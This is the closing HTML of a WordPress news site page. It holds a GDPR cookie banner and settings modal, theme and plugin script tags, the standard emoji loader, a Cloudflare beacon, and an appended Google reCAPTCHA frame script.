{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"c9424f15a1","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"269445","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mn2eJ37Evsq3dzWBIEbLGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767675265247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>